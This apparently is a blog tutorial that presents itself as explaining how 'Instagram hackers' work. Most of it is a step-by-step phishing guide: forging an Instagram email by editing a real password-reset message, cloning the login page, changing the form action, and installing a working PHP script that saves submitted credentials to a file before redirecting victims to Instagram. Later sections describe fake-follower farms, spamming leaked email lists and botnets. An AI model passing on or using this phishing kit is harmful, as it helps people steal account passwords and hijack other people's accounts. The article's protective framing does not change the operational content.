If you want to become an Instagram hacker, this guide can help you out. We will tell you all the truth about Instagram hackers, what is possible, and what isn’t. So, let’s dive right into Instagram hacking.
Who are Instagram Hackers?
Instagram hackers are people who can manipulate technology and influence people to get what they want. Generally, they aim at two things:
- Increase social engagement, followers, likes etc.
- Hijack someone’s else account
So, if you were looking for something like “how to organically grow your follower count”, this is not the guide for you. This is about Instagram hacking, going deeper into the software and technology that is behind.
Instagram hackers tend to have advanced skills in software, programming, and often social engineering. And let it be clear, you can’t become an “Instagram hacker” just by reading this guide. If you think you can jump from 0 to 100k followers, or enter a lost account, just by reading this guide – it’s better that you revisit your expectations.
More importantly, hacking Instagram generally means doing something illegal. Whether you find a bug in the Instagram app that you can exploit to your advantage, or whether you deceive people to give you their password, it is something that is generally illegal. This is not legal advice, it is just common sense. The purpose of this guide is to show you what Instagram hackers do, so that you can better protect yourself.
Instagram Hacker stealing an Instagram Account
This is the most common thing an Instagram hacker will try to do. This is because getting in an Instagram account can be extremely valuable for the hacker, who can now damage reputation, get sensitive information, or simply boost posts of another account. The more followers you have, the higher the chance you will be the target of some Instagram hacker trying to steal your password.
But is it hard to steal someone’s password? How do hackers do that?
The System vs. The User
Instagram has amazing engineers working on its apps, software, and servers all the time. If you go against them, they are likely better prepared than you. Hence, it is hard to get into someone’s account by breaking Instagram. It can probably be done, but it requires a lot of skills, multiple people, and a lot of time. Instead, the average Instagram hackers focus on the user, not on Instagram itself.
If an Instagram hacker wants to get the password of an account, the easiest way is to ask the user who owns the account. Why would anyone sane in his mind give away his password? Well, because he is deceived to do so. The classic attack is phishing.
Phishing of Instagram Passwords
The Instagram hacker will send you an email that looks a lot like it was sent by Instagram, except it wasn’t. It was sent by the Instagram hacker.
The email asks you to do something, typically to login into Instagram. However, when you click on the link and insert your password, you are not in the Instagram webpage. You are instead on the hacker’s website, which is crafted specifically to look a lot like Instagram.

The link will redirect you to a malicious website, which we will see in a second. But how can an Instagram hacker make an email that look so real? It is simple, and he only needs to follow some easy step anyone can reproduce.
Simply go to Instagram.com, and if you are logged in disconnect from your account. Then, say that you forgot the password of your own account.
You will receive an email from Instagram. Now, all you have to do is forward it and edit as you please. You can use any email client to do so, such as Outlook or Thunderbird. Et voilà, in a second you transformed yourself in an Instagram hacker.

Instagram Hacker’s Phishing website
Of course, just creating a phishing email is not enough for the Instagram hacker to steal your password. As we have seen, creating the email is an easy trick anyone can do, the harder part is creating a website that mimics Instagram and that lets the user insert username and password.
Creating something that is convincing is hard, yet with some patience anyone can do it. The Instagram Hacker doesn’t have to invent anything, rather he just needs to “download” the Instagram login web page, and then load it on its own server. After that, it is as simple as changing the link in the email to point to the new (malicious server).
To download a web page, you can use any online tool such as Website Downloader. If it does not work, you will need to download files manually by inspecting the source code through the developer tools of your browser. Or, if you want to do more, you can create your own script to download web pages.
But you aren’t finished yet. Now that you have the original files, they do nothing. The Instagram hacker would modify them so that every time the user tries to login the password is saved on the server, and the hacker can later retrieve it. To do that, we need to change the action of the login form, from this:

Into this:

Now, all that is left to do is to create a dumper.php file that will process the information and save the password. This is done very easily as documented in Stack Overflow. The content of the file needs to be the following, so that after dumping the password we can redirect directly to the “real” Instagram.
// Dump the request to a file
$req_dump = print_r($_REQUEST, true);
$fp = file_put_contents('credentials.txt', $req_dump, FILE_APPEND);
// Send the user to real Instagram
header('location: https://instagram.com');You now need to upload all your pack – files from Instagram and dumper.php on your website. Every time the victim believes to the phishing page and tries to log in, the credentials will be saved in credentials.txt, for the hacker to see later. That’s it, you are an Instagram hacker now. See how easy it was for an Instagram hacker to steal your password? You should be very cautious.
If you are still confused about this, you may want to follow the tutorial on hacking IP addresses first. This will clarify also how an Instagram hacker can create websites for free and upload files to them.
Instagram Hacker growing an Account
Another popular pastime of Instagram hackers is growing Instagram accounts, most likely their own. They may want to increase likes, comments, or followers. How can an Instagram hacker do all of that? That is harder than stealing a password with phishing, but it can be done.
Likes and followers’ farms
Believe it or not, there are some Instagram hackers that do this as a work – except it is in violation with Instagram rules and potentially illegal. They have a battery of mobile phones, hundreds or thousands of mobile phones of the cheapest possible models, and they install Instagram on all of them.
Each phone comes with some auto-clicker app that can register a new account, browse the Instagram feed, and put likes and follows to other accounts. These are the farms that sell you followers, in fact you can buy followers and likes to your posts.
So, here the hack is simply to have an auto-clicker app and program it to like things around. It doesn’t involve much intelligence, just as in stealing an Instagram account, but here a lot of money is involved to buy all that equipment.
The problem with this is that Instagram may detect this is not genuine activity. With an update to their software, they might add additional checks so that you have to re-program all your phones, or potentially making all your investment worth nothing.
Spamming profiles
There are tons of compromised email addresses online, and you can get large mailing lists for free. Something an Instagram hacker can do to grow the follower count is to just grab a list of email addresses and send them a fake message from Instagram, just like phishing, asking to like and follow a profile.
This might work, but soon systems will realize you are spam and will block you, so it is not a technique that the average Instagram hacker can follow on the long run.
Zombie Followers
Some hackers use zombie botnet. These are networks of computers infected with a special virus that allows the hacker to control them. Hence, the hacker can order thousands of computer to open Instagram and follow or like a specific page. For this to work, the PCs needs to be already logged into Instagram, which is not that common as most Instagram users use it from mobile and not from PC.
Nonetheless, zombie networks of smartphones do exist as well, so an hacker can leverage that. Generally speaking, a hacker that can access and leverage a zombie network of device is already quite skilled and just by the fact that he has access to the zombie network, he is doing something illegal.
Instagram Hacker in a Nutshell
In short, an Instagram hacker can do many things on Instagram that people can’t do. They can steal your password, or maliciously grow followers and likes. However, what they do is not black magic, they manipulate technology and people to obtain the results they want. With proper training, learning, and patience, most people can get to the same level as well.
If you are serious about hacking, start by learning how hackers can get your IP address easily here.

